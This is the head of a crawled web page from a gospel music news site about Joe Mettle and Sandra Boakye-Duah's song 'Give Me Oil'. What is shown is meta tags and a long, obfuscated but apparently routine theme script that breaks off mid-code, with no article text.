

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/
body_size: 29500
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sounds4theking.com/xmlrpc.php" />
    			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 